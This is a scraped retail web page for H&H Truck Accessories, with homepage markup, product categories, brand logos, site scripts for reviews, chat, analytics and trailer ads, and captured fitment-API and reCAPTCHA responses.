
        .hh-about-wrapper {
            background: var(--hh-light-gray);
            padding: 40px 0;
            margin: 40px 0;
        }

        .hh-about-inner {
            max-width: 900px;
            margin: 0 auto;
            text-align: center;
            padding: 0 15px;
        }

        .hh-about-paragraph {
            font-size: 16px;
            line-height: 1.8;
            color: #333;
            margin-bottom: 20px;
        }

        .hh-location-btn {
            background: var(--hh-black);
            color: var(--hh-yellow);
            padding: 15px 30px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            display: inline-flex;
            align-items: center;
            gap: 10px;
            transition: all 0.3s ease;
            font-size: 16px;
            min-height: 48px;
        }

        .hh-location-btn:hover {
            background: var(--hh-yellow);
            color: var(--hh-black);
            transform: scale(1.05);
            text-decoration: none;
        }

        .hh-brands-wrapper {
            padding: 40px 0;
        }

        .hh-brands-showcase {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 15px;
            margin: 30px 0;
            justify-items: center;
        }

        .hh-brand-item {
            width: 100px;
            height: 100px;
            object-fit: contain;
            filter: grayscale(100%);
            transition: all 0.3s ease;
            opacity: 0.7;
        }

        .hh-brand-item:hover {
            filter: grayscale(0%);
            opacity: 1;
            transform: scale(1.1);
        }

        .hh-garage-banner {
            margin: 40px 0;
            position: relative;
            overflow: hidden;
            border-radius: 12px;
            box-shadow: var(--hh-shadow-lg);
        }

        .hh-garage-banner img {
            width: 100%;
            height: auto;
            display: block;
            transition: transform 0.3s ease;
        }

        .hh-garage-banner:hover img {
            transform: scale(1.02);
        }

        .hh-reviews-wrapper {
            padding: 40px 0;
            background: var(--hh-light-gray);
        }

        .hh-view-more-wrapper {
            text-align: center;
            margin: 30px 0;
        }

        /* Tablet styles */
        @media (min-width: 768px) {
            .hh-main-container {
                padding: 0 20px;
            }

            .hh-section-heading {
                font-size: 40px;
                margin: 60px 0 40px;
            }

            .hh-categories-container {
                grid-template-columns: repeat(2, 1fr);
                gap: 25px;
                padding: 40px 0;
            }

            .hh-category-img {
                height: 240px;
            }

            .hh-category-info {
                padding: 25px;
            }

            .hh-category-name {
                font-size: 24px;
                margin-bottom: 15px;
            }

            .hh-category-desc {
                font-size: 16px;
                margin-bottom: 20px;
            }

            .hh-shop-button {
                padding: 12px 30px;
                font-size: 15px;
            }

            .hh-about-wrapper {
                padding: 60px 0;
                margin: 60px 0;
            }

            .hh-about-paragraph {
                font-size: 19px;
                margin-bottom: 30px;
            }

            .hh-location-btn {
                padding: 15px 40px;
                font-size: 18px;
            }

            .hh-brands-showcase {
                grid-template-columns: repeat(6, 1fr);
                gap: 20px;
                margin: 40px 0;
            }

            .hh-brand-item {
                width: 120px;
                height: 120px;
            }

            .hh-garage-banner {
                margin: 60px 0;
            }

            .hh-reviews-wrapper {
                padding: 60px 0;
            }
        }

        /* Desktop styles */
        @media (min-width: 1024px) {
            .hh-categories-container {
                grid-template-columns: repeat(3, 1fr);
                gap: 30px;
            }

            .hh-category-item:hover {
                transform: translateY(-8px);
            }

            .hh-shop-button:hover {
                transform: translateX(5px);
            }

            .hh-about-wrapper {
                padding: 80px 0;
            }

            .hh-brands-wrapper {
                padding: 60px 0;
            }

            .hh-garage-banner {
                margin: 80px 0;
            }
        }

        /* Extra small mobile adjustments */
        @media (max-width: 375px) {
            .hh-section-heading {
                font-size: 28px;
            }

            .hh-category-name {
                font-size: 18px;
            }

            .hh-shop-button {
                font-size: 13px;
                padding: 10px 20px;
            }

            .hh-brands-showcase {
                grid-template-columns: repeat(2, 1fr);
            }

            .hh-brand-item {
                width: 80px;
                height: 80px;
            }
        }

        .hh-fade-element {
            opacity: 0;
            transform: translateY(20px);
            animation: hhFadeIn 0.8s ease-out forwards;
        }

        @keyframes hhFadeIn {
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .hh-category-item:nth-child(1) { animation-delay: 0.1s; }
        .hh-category-item:nth-child(2) { animation-delay: 0.2s; }
        .hh-category-item:nth-child(3) { animation-delay: 0.3s; }
        .hh-category-item:nth-child(4) { animation-delay: 0.4s; }
        .hh-category-item:nth-child(5) { animation-delay: 0.5s; }
        .hh-category-item:nth-child(6) { animation-delay: 0.6s; }
        .hh-category-item:nth-child(7) { animation-delay: 0.7s; }
        .hh-category-item:nth-child(8) { animation-delay: 0.8s; }
        .hh-category-item:nth-child(9) { animation-delay: 0.9s; }
    </style>
<div class="hh-main-container">
<h2 class="hh-section-heading">Top Categories</h2>
<div class="hh-categories-container">
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/lomax.png?auto=format" alt="Tonneau Covers" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Bed Covers</h3>
<p class="hh-category-desc">Protect your cargo with premium tonneau covers. Choose from hard tri-folds, roll-ups, retractables, or one-piece styles.</p>
<a href="/truck-bed-covers" class="hh-shop-button">Shop Bed Covers <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/camlockbox.jpg?auto=format" alt="Toolboxes" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Tool Boxes</h3>
<p class="hh-category-desc">Keep your gear safe and dry with top brands like CamLocker, UWS, WeatherGuard, DECKED, and Better Built.</p>
<a href="/truck-bed-and-tailgate/truck-bed-toolboxes-and-accessories" class="hh-shop-button">Shop Tool Boxes <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/fabfoursbumper.jpg?auto=format" alt="Bumpers and Grille Guards" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Bumpers &amp; Grille Guards</h3>
<p class="hh-category-desc">Turn your truck into a beast with Ranch Hand, Fab Fours, WARN, GoRhino, and Westin bumpers and guards.</p>
<a href="/bumpers-and-grille-guards" class="hh-shop-button">Shop Bumpers <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/n-fab-step-bars.jpg?auto=format" alt="Running Boards and Step bars" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Steps &amp; Running Boards</h3>
<p class="hh-category-desc">From simple step bars to trail-ready rocker protection and powered running boards - we've got it all.</p>
<a href="/running-boards-and-steps" class="hh-shop-button">Shop Steps <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/bulletliner.jpg?auto=format" alt="Spray-on Bed Liners" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Spray On Bed Liner</h3>
<p class="hh-category-desc">Ultimate protection from weather, rust, and corrosion. Professional installation backed by lifetime warranty!</p>
<a href="/Spray-In-Bedliner" class="hh-shop-button">Shop Bed Liners <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/bwtowing.jpg?auto=format" alt="Towing Products" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Towing Products</h3>
<p class="hh-category-desc">Complete towing solutions from B&amp;W, Curt, SuperSprings, and Air Lift. Hitches, controllers, and more.</p>
<a href="/towing-and-accessories" class="hh-shop-button">Shop Towing <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/blackops.jpg?auto=format" alt="Suspension" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Suspension</h3>
<p class="hh-category-desc">Lift or level your truck with Rough Country, BDS, ReadyLift, and more. Professional installation available.</p>
<a href="/suspension" class="hh-shop-button">Shop Suspension <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/wheelsandtires.jpg?auto=format" alt="Wheels and Tires" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Wheels &amp; Tires</h3>
<p class="hh-category-desc">Complete your makeover with Fuel Off-Road, Nitto, Toyo, BFGoodrich, MotoMetal, and more!</p>
<a href="/wheels-and-tires" class="hh-shop-button">Shop Wheels <i class="fas fa-arrow-right"></i></a></div>
</div>
<div class="hh-category-item hh-fade-element"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/lightbars.jpg?auto=format" alt="Lighting" class="hh-category-img">
<div class="hh-category-info">
<h3 class="hh-category-name">Lighting</h3>
<p class="hh-category-desc">LED light bars, headlights, and ground effects from RIGID, Race Sport, Putco, and Rough Country.</p>
<a href="/automotive-lighting" class="hh-shop-button">Shop Lighting <i class="fas fa-arrow-right"></i></a></div>
</div>
</div>
</div>
<section class="hh-about-wrapper">
<div class="hh-main-container">
<h2 class="hh-section-heading">About H&amp;H Truck &amp; Outdoor</h2>
<div class="hh-about-inner">
<p class="hh-about-paragraph">For over 35 years, H&amp;H Truck and Outdoor has served the southeast as the premier destination for truck and Jeep owners. We built our great reputation by offering the best accessory brands and providing top-notch service.</p>
<p class="hh-about-paragraph">Our 23 store locations are staffed with experienced salespeople and installers - ready to help you build your dream ride. Come see us!</p>
<a href="/locator" class="hh-location-btn"> <i class="fas fa-map-marker-alt"></i> Find Locations </a></div>
</div>
</section>
<div class="hh-main-container">
<section class="hh-brands-wrapper">
<h2 class="hh-section-heading">Featured Brands</h2>
<div class="hh-brands-showcase"><a href="/b-w-towing"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/b-and-w-hitches-logo.jpg?auto=format" alt="B&amp;W Towing" class="hh-brand-item"></a> <a href="/bullet-liner"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/bullet-liner-logo.jpg?auto=format" alt="Bullet Liner" class="hh-brand-item"></a> <a href="/camlocker"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/camlocker-logo.jpg?auto=format" alt="CamLocker" class="hh-brand-item"></a> <a href="/amp-research"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BGQD.jpg?auto=format" alt="Amp Research" class="hh-brand-item"></a> <a href="/curt"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BKDK.jpg?auto=format" alt="Curt" class="hh-brand-item"></a> <a href="/extang"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BBQL.jpg?auto=format" alt="Extang" class="hh-brand-item"></a> <a href="/decked"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/FXWQ.jpg?auto=format" alt="Decked" class="hh-brand-item"></a> <a href="/lomax-covers"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/lomax-logo.jpg?auto=format" alt="Lomax" class="hh-brand-item"></a> <a href="/ranch-hand"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/FLDQ.jpg?auto=format" alt="Ranch Hand" class="hh-brand-item"></a> <a href="/retrax"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/FQKL.jpg?auto=format" alt="Retrax" class="hh-brand-item"></a> <a href="/weathertech"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/weathertech-logo.jpg?auto=format" alt="WeatherTech" class="hh-brand-item"></a> <a href="/roll-n-lock"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/CLRJ.jpg?auto=format" alt="Roll N Lock" class="hh-brand-item"></a> <a href="/undercover"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BKFX.jpg?auto=format" alt="Undercover" class="hh-brand-item"></a> <a href="/n-fab"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BKES.jpg?auto=format" alt="N-Fab" class="hh-brand-item"></a> <a href="/cargoglide"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/FSWC.jpg?auto=format" alt="CargoGlide" class="hh-brand-item"></a> <a href="/bedrug"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BRLQ.jpg?auto=format" alt="Bed Rug" class="hh-brand-item"></a> <a href="/avs"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/BBFF.jpg?auto=format" alt="AVS" class="hh-brand-item"></a> <a href="/bds-suspension"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/Featured%20Brands/featured-brands/bds-suspension-logo.jpg?auto=format" alt="BDS Suspension" class="hh-brand-item"></a></div>
<div class="hh-view-more-wrapper"><a href="/product/manufacturer" class="hh-shop-button"> <i class="fas fa-eye"></i> View All Brands </a></div>
</section>
<div class="hh-garage-banner"><a href="/interactive-garage"> <img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/Interactive-Garage-Banner-1200.jpg?auto=format" alt="Interactive Garage"> </a></div>
</div>
<section class="hh-reviews-wrapper">
<div class="hh-main-container">
<h2 class="hh-section-heading">What Our Customers Are Saying</h2>
<div class="embedsocial-reviews" data-ref="70021c5fa1f985e0be5ff78a331964f7deb0db7f"></div>
</div>
</section>
<p>
<script>
        (function(d, s, id){
            var js;
            if (d.getElementById(id)) {return;}
            js = d.createElement(s);
            js.id = id;
            js.src = "https://embedsocial.com/embedscript/ri.js";
            d.getElementsByTagName("head")[0].appendChild(js);
        }(document, "script", "EmbedSocialReviewsScript"));

        const hhObserverOptions = {
            threshold: 0.1,
            rootMargin: '0px 0px -100px 0px'
        };

        const hhObserver = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.style.opacity = '1';
                    entry.target.style.transform = 'translateY(0)';
                }
            });
        }, hhObserverOptions);

        document.querySelectorAll('.hh-fade-element').forEach(el => {
            el.style.opacity = '0';
            el.style.transform = 'translateY(20px)';
            el.style.transition = 'opacity 0.8s ease-out, transform 0.8s ease-out';
            hhObserver.observe(el);
        });
    </script>
</p>    </div>
</div>
    </div>
    </div>
    </div></section>

    <section id="grid-footer">
        <footer>
            <div class="container footer-container">
                <div class="flex-wrapper flex-footer">

                                                                                                        <div class="flex-item flex-item-normal">
                                                                            <p class="footer-title" data-section-id="1">
                                            Information                                            <i class="fa fa-chevron-down"></i>
                                        </p>
                                    
                                    <ul data-section-id="1" class="list-unstyled footer-list">
                                        <li><a href="/locator" >Store Locator</a></li><li><a href="https://hhtruckaccessories.com/blog" >Blog</a></li><li><a href="/about-us" >About Us</a></li><li><a href="/interactive-garage" >Interactive Garage - Build Your Dream Truck!</a></li><li><a href="/privacy-policy" >Privacy Policy</a></li><li><a href="https://hhtruckaccessories.com/terms-of-service" target="_blank">Terms of Service</a></li><li><a href="/hh-truck-accessories-outdoor-locations" >Store Locations</a></li>                                    </ul>
                                </div>

                                                                                                                <div class="flex-item flex-item-normal">
                                                                            <p class="footer-title" data-section-id="2">
                                            Customer Service                                            <i class="fa fa-chevron-down"></i>
                                        </p>
                                    
                                    <ul data-section-id="2" class="list-unstyled footer-list">
                                        <li><a href="/information/contact?route=information%2Fcontact" >Contact Us</a></li><li id="footer-phone"><a href="tel:8009537108"><i class="fa fa-phone"></i> 800-953-7108</a></li><li><a href="/account/return/add?route=account%2Freturn%2Fadd" >Request Return</a></li><li><a href="https://www.google.com/maps/place/43+Airpark+Ct,+Alabaster,+AL+35007/@33.1986015,-86.7885516,17z/data=!3m1!4b1!4m5!3m4!1s0x88892f747017404d:0x2b132d6e9e75c36d!8m2!3d33.1986015!4d-86.7863629" target="_blank">43 Airpark Ct Alabaster, AL 35007</a></li><li><a href="/information/sitemap?route=information%2Fsitemap" >Site Map</a></li><li><a href="/product/compare" >Product Comparison</a></li>                                    </ul>
                                </div>

                                                                                                                <div class="flex-item flex-item-normal">
                                    
                                    <ul class="list-unstyled">
                                        <a class="no-collapse" href="https://hhtruckaccessories.com"><img class="footer-image lazy" data-src=https://aw1.imgix.net/aw/_content/site/hhsales/HH%20Logos/HH-Logo-Stacked-Over-Dark-200px.png?auto=format alt="Footer image" /></a><li id="footer-social"><a href="https://www.facebook.com/HHTruckandOutdoor/" target="_blank" aria-label="Visit our Facebook"><i class="fab fa-facebook-square fa-2x mr-1"></i></a><a href="https://www.instagram.com/hhtruckandoutdoor/" target="_blank" aria-label="Visit our Instagram"><i class="fab fa-instagram fa-2x mr-1"></i></a><a href="https://www.youtube.com/@hhtruckoutdoor" target="_blank" aria-label="Visit our YouTube"><i class="fab fa-youtube-square fa-2x mr-1"></i></a><a href="https://www.linkedin.com/company/hhtruckandoutdoor/" target="_blank" aria-label="Visit our LinkedIn"><i class="fab fa-linkedin fa-2x mr-1"></i></a><a href="https://www.tiktok.com/@hhtruckandoutdoor" target="_blank" aria-label="Visit our TikTok"><i class="fab fa-tiktok fa-2x mr-1" ></i></a></li>                                    </ul>
                                </div>

                                                                        
                </div>

                <div class="footer-left">Powered By <a href="https://aftermarketwebsites.com/" target="_blank" class="text-underline">Aftermarket Websites&reg;</a></div>

                <div class="footer-right"><span class="copy-symbol">&copy;</span> 2025 H&amp;H Truck Accessories. All rights reserved.</div>
            </div>
        </footer>
    </section>
</section><!-- #grid-wrapper -->

<!-- Start of Live Chat (www.socialintents.com) code -->
<!-- <script src="//www.socialintents.com/api/chat/socialintents.1.4.js#2c9fa6a6944913950194609e723f16cb" async="async"></script> -->
<!-- End of Live Chat code -->

<!-- Start of HH Live Chat code -->
<script async src="https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/embed.min.js" data-hhlivechat-config="eyJhcGlVcmwiOiJodHRwczovL2hob3V0ZG9vci5jb20vd3AtanNvbi9oaGxpdmVjaGF0L3YxLyJ9"></script>
<!-- End of HH Live Chat code -->

<!-- Begin Interactive Garage Code MC 5/13/2021 -->
<script type="text/javascript" src="//www.interactivegarage.com/scripts/iframeResizer.min.js" defer></script>
<!-- 
<script type="text/javascript">

	iFrameResize({log:false, checkOrigin:false});

</script> -->
<!-- End Interactive Garage Code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "m1mg706d5v");
</script>
<!-- End Microsoft Clarity -->

  <!-- Product Stock Notice -->
  <script type="text/javascript">
  (function() {
      var stock_element = document.getElementById('section-product-stock');
      if (stock_element) {
          stock_element.innerText = stock_element.innerText + ` at Main Warehouse
  *Allow 2-3 business days to ship to your local H&H store. (In stock items only)`;
      }
  })();
  </script>

<script>
/**
 * Trailer Card Ad Display Script
 * Shows trailer advertisements on relevant product pages
 */

function displayCardIfKeywordMatches() {
    var keywords = ["Ball Mount", "Towing", "Trailer", "Hitch", "CURT"];
    var description = document.getElementById("tab-description");
    var productName = document.getElementById("section-product-name");
    var keywordFound = false;

    if (description || productName) {
        for (var i = 0; i < keywords.length; i++) {
            if ((description && description.textContent.includes(keywords[i])) ||
                (productName && productName.textContent.includes(keywords[i]))) {
                keywordFound = true;
                break;
            }
        }
    }

    if (keywordFound) {
        var warningPanel = document.getElementById("aamP65Warning");
        var fitmentPanel = document.querySelector(".panel.panel-default.ymm-fitment-panel.mt-1");
        var insertPoint = warningPanel || fitmentPanel;

        if (insertPoint) {
            var cardHTML =
                '<div id="product-card">' +
                    '<img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/carry-on-mower.jpg?auto=format" alt="Product Image" style="width: 100%; height: auto;">' +
                    '<div style="padding: 20px;">' +
                        '<h2>Looking for a Trailer?</h2>' +
                        '<p>H&H also carries Utility and Enclosed trailers! Check it out today!</p>' +
                        '<a href="https://hhoutdoor.com/cargo-trailers-and-utility-trailers/" target="_blank">' +
                            '<button style="padding: 10px 20px; background-color: #d51900; color: #fff; border: none; border-radius: 5px; cursor: pointer;">View Trailers</button>' +
                        '</a>' +
                    '</div>' +
                '</div>';

            insertPoint.insertAdjacentHTML("afterend", cardHTML);

            var card = document.getElementById("product-card");
            if (card) {
                card.style.cssText = "display: block; background-color: #f1f1f1; border-radius: 5px; box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1); margin: 20px auto; padding: 0; width: 70%;";
            }
        }
    }
}

function displayTopBanner() {
    var pageText = document.body.innerText;
    var adKeywords = ["Towing", "CURT", "Hitch", "Ball Mount"];
    var shouldShowAd = false;

    for (var i = 0; i < adKeywords.length; i++) {
        if (pageText.includes(adKeywords[i])) {
            shouldShowAd = true;
            break;
        }
    }

    if (shouldShowAd) {
        var adBanner = document.createElement("div");
        adBanner.style.cssText = "display: flex; justify-content: space-around; align-items: center; flex-direction: row; margin: 15px; padding: 15px; color: #212121; background: #f5f5f5; border-radius: 8px; box-shadow: 0 4px 6px 0 hsla(0, 0%, 0%, 0.2);";

        var img = document.createElement("img");
        img.src = "https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/carry-on-mower.jpg";
        img.alt = "H&H Advertisement";
        img.style.cssText = "max-width: 275px; max-height: 200px; object-fit: cover; border-radius: 8px;";

        var textContainer = document.createElement("div");
        textContainer.style.cssText = "display: flex; flex-direction: column; align-items: center;";

        var heading = document.createElement("h2");
        heading.textContent = "Did you know H&H stocks a wide variety of Utility and Enclosed Trailers?";

        var button = document.createElement("button");
        button.style.cssText = "margin-top: 15px; padding: 10px 20px; color: #fff; background: #212121; border: none; border-radius: 8px; cursor: pointer; text-transform: uppercase; transition: background 0.3s ease;";
        button.textContent = "Check it out!";
        button.onclick = function() {
            window.open("https://hhoutdoor.com/cargo-trailers-and-utility-trailers/", "_blank");
        };

        textContainer.appendChild(heading);
        textContainer.appendChild(button);
        adBanner.appendChild(img);
        adBanner.appendChild(textContainer);

        var readMoreSpan = document.querySelector(".read-more-span");
        if (readMoreSpan && readMoreSpan.parentNode) {
            readMoreSpan.parentNode.insertBefore(adBanner, readMoreSpan);
        }
    }
}

// Initialize when DOM is ready
window.addEventListener("DOMContentLoaded", function() {
    displayTopBanner();
    displayCardIfKeywordMatches();
});
  </script>
  <!-- End Trailer Ads -->


<!-- Hyperlink the Tire Warranty -->
<script>
$(document).ready((function(){setTimeout((()=>{console.log("Document is ready");const e="https://www.tirepros.com/warranty",o=`<a href="${e}" target="_blank">here</a>`;!function replaceTextInNode(t){const n=t.childNodes;for(let t=0;t<n.length;t++){const c=n[t];if(3===c.nodeType){// Text node
const t=c.nodeValue.replace(e,o);t!==c.nodeValue&&$(c).replaceWith(t)}else 1===c.nodeType&&replaceTextInNode(c)}}(document.body)}),1e3);// 2 secs
}));
</script>

<!-- Hide Select Your Vehicle Text -->
<script>
document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll("span").forEach((function(e){"Select your Vehicle"===e.textContent.trim()&&(e.style.display="none")}))}));
</script>

<!-- Add Icon to Rebates and Specials -->
<script>
document.addEventListener("DOMContentLoaded",(function(){
// Add an icon to the Specials & Rebates tab
var e=document.querySelector('.navbar-nav li a[href="/product/rebates"]'),t=document.createElement("i");t.className="fa fa-tags",// Use an appropriate icon class
e.insertBefore(t,e.firstChild)}));
</script>

<!-- Change link of Interior Leather Nav Bar -->
<script>
document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelector("a[href*='category/alea-leather']");e&&(e.href="https://hhtruckaccessories.com/alea-leather")}));
</script>

<!-- Show Search on Mobile -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  // Only apply the move if the viewport is 767px wide or below
  if (window.matchMedia('(max-width: 767px)').matches) {
    var mobileNavbar    = document.getElementById('mobileNavbar');
    var searchContainer = document.getElementById('proNavbarSearch');
    
    if (mobileNavbar && searchContainer) {
      // Insert the search right after the mobile navbar
      mobileNavbar.insertAdjacentElement('afterend', searchContainer);
      // Ensure it’s visible
      searchContainer.style.display = 'block';
    }
  }
});
</script> 

<!-- Ask a Pro Button / Double Warranty Logo -->
<script>
const doubleWarrantyProducts=["BAKFlip MX4","BAKFlip F1","BAKFlip G2","BAKFlip FiberMax","Revolver X2","Revolver X4s","Endur ALX","Solid Fold ALX","Solid Fold 2.0","Solid Fold 2.0 Toolbox","Retrax EQ","Retrax LX","RetraxONE MX","RetraxONE XR","PowertraxONE MX","PowertraxONE XR","PowertraxPRO MX","PowertraxPRO XR","A-Series","M-Series","E-Series","A-Series XT","M-Series XT","E-Series XT","Sentry","Sentry CT","ArmorFlex","Ultra Flex","Flex","TRIAD","Elite","SE"],warrantyLogoUrl="https://aw1.imgix.net/aw/_content/site/hhsales/thumbnail_RT-Double-Warranty-Logo.jpg",doubleWarrantyChartUrl="https://storage.googleapis.com/aam-files/aw/_content/site/hhsales/RT-Double-Warranty-Chart.pdf";$(document).ready((function(){setTimeout((function(){var newButton=$('<div class="flex-item"><button type="button" class="btn btn-primary btn-outline-primary btn-lg btn-block mb-2 mt-1 ask-pro-button" onclick="window.location.href=\'/locator\'"><i class="fa fa-question-circle" aria-hidden="true"></i> Ask a Pro</button></div>');$(".product-cart-buttons").append(newButton);var addWithInstallationBtn=$(".product-cart-buttons .flex-item:contains('Add With Installation')");addWithInstallationBtn.length&&addWithInstallationBtn.find("button").prepend('<i class="fa fa-wrench faa-wrench animated fa-1x"></i> '),function(){let productNameElement=$("#section-product-name");if(!productNameElement.length)return;let productName=productNameElement.text().trim();if(doubleWarrantyProducts.some((name=>productName.includes(name)))){let addWithInstallationButton=$('.product-cart-buttons .flex-item:contains("Add With Installation")');if(!addWithInstallationButton.length)return;let warrantyLogoWrapper=$("<div></div>").css({"text-align":"center","margin-bottom":"20px",border:"2px solid black",display:"flex","justify-content":"center","align-items":"center",padding:"10px",width:"100%","box-sizing":"border-box",cursor:"pointer"}),warrantyLogo=$("<img>",{src:warrantyLogoUrl,alt:"Double Warranty Logo",css:{width:"100%",display:"block"}});warrantyLogoWrapper.append(warrantyLogo),addWithInstallationButton.before(warrantyLogoWrapper),warrantyLogoWrapper.on("click",(function(){window.open(doubleWarrantyChartUrl,"_blank")}))}}()}),500)}));
</script>

</body>

</html>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var contentParent = document.getElementById("content");
        if (contentParent) {
            var contentTop = contentParent.querySelector("#content-top");

            if (contentTop && contentTop.style.backgroundColor) {
                contentParent.style.backgroundColor = contentTop.style.backgroundColor;
            }
        }
    });
</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hhtruckaccessories.com/ymm/json/getVehicle
body_size: 47
content:
{"facets":[],"hasYmm":false,"hasEngine":false}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hhtruckaccessories.com/ymm/json/validateFitment?Parts=BHTJ~8CTK1
body_size: 105
content:
{"facet":null,"vehicle":{"facets":[],"hasYmm":false,"hasEngine":false},"parts":[{"result":"universal","BrandCode":"BHTJ","Part":"8CTK1"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcyq7orAAAAALNcQNG4APVCnI0qNETrzM2a8SnU&co=aHR0cHM6Ly9oaHRydWNrYWNjZXNzb3JpZXMuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vcjxpld5gdpa
body_size: 48234
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
